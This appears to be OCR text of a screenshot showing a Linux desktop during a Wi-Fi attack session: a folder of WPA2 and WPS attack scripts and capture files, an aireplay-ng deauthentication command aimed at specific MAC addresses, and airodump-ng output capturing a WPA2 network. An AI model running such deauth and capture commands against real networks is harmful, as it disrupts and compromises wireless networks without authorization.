 1 2 3 4
3
4:23
wifi - Thunar
File Edit View Go Bookmarks Help
ramy Desktop Documents wifi
Places
Computer
ramy
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Name
dict
cap
CA
wps_attack.sh
wifi_scan.sh
wifi_attack_wpa2.sh
dict_hash.py
capture-01.log.csv
capture-01.kismet.netxml
capture-01.kismet.csv
capture-01.csv
capture-01.cap
ramy@linux: ~
File Actions Edit View Help
(ramy㉿linux)-[~]
$ sudo aireplay-ng --deauth 50 -a A2:59:94:C0:DE:73 -c B4:6D:83:CD:D2:14 wlan0
ramy@linux: ~
File Actions Edit View Help
Screenshot taken
View image
CH 1 ][ Elapsed: 1 min ][ 2025-03-19 04:23
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-27 75 872 2255 23 1 180 WPA2 CCMP PSK H1dd3n_$!gn@l
ramy@linux: ~/Documents/wifi
View Help
30 s ][ 2025-03-19 04:23
PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-27 100 261 82 5 1 180 WPA2 CCMP PSK H1dd3n_$!gn@l
STATION PWR Rate Lost Frames Notes Probes
B4:6D:83:CD:D2:14 -31 24e-24e 1424 90